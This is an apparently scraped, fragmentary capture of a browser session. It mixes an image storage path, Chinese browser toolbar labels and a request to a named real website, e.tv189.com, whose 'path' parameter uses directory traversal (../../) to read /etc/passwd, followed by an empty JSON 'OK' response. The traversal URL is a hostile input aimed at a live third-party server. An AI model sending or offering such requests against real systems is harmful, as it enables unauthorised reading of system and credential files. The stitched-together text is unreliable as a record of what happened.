 e.tv189.com/jsapi/getdata?path=../../../../../../../../etc/passwd 百度 <Ctrl+K>
最常访问
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
{"code":0,"message":"OK","data":[]}